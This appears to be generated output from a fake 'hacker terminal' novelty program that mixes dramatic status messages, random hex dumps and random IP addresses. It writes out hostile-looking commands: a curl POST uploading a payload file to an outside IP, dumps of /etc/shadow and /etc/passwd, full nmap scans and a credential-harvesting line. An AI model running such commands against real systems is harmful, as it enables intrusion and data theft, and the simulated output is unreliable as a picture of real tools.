 Skid Terminal Premium v1.91.3
[DATA] Dumping C:\Windows\System32\drivers\atm.sys
[DATA] Dumping /etc/passwd
[DATA] Dumping /etc/shadow
$ iptables -A INPUT -s 28.160.149.218 -j DROP
[+] Deploying anti-forensics...
$ arp -s 117.148.163.235 125:164:105:70:178:120
[0x1C9E] E9 DA 12 5B 28 90 A0 18 FB 8A A0 99 F4 99 A0 9A 04 48 E9 89 03 BA 43 76 F1 A2 2F 5A 2A 32 9C FC
[TRACE] Located IP 149.202.247.139 → Australia
$ nmap -p- -A 73.78.76.250
$ tcpdump -i eth0 -nn -s0 -v port 80
[~] Hijacking printer firmware...
[TRACE] Located IP 199.22.236.208 → Japan
[~] Parsing blockchain transaction noise...
[DATA] Dumping /etc/hosts
$ curl -X POST http://168.143.51.34:8080/upload --data-binary @payload.bin
[0x148A] 42 48 74 E9 A6 E7 56 D5 C9 D4 20 B5 70 27 67 4B 9F 64 0E 97 05 DA E8 D9 8F 51 8E F8 EE EB BD 49
[*] Harvesting credentials...
[TRACE] Located IP 105.227.98.59 → Japan
$ apt-get update && apt-get upgrade -y
[0x1E24] 9D 32 0E 0B 96 95 A1 19 99 FB FE CA 42 6A E9 00 7C D5 02 56 2D 96 4E D9 AD 99 A1 EE 56 3E B1 FC
$ nmap -p- -A 92.184.90.203
$ wget --spider http://169.120.140.160
[DATA] Dumping C:\Windows\System32\drivers\atm.sys
[DATA] Dumping /var/www/html/index.php
[?] Resolving domain spoof...
[DEBUG] Thread-16: AD B6 0C A9 FD 8E 4D 37 39 05 32 E6 DA D6 DC 7C
[DATA] Dumping C:\Users\Administrator\AppData\Local\Temp\tempfile.tmp
[~] Hashing with SHA1 algorithm...
[+] Generating 794708 RSA keys...